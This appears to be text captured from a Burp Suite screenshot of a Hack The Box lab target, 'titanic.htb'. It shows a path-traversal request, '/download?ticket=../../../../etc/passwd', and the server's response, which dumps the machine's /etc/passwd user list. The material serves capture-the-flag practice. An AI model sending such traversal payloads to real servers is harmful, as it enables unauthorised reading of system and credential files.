 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-4213181553"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49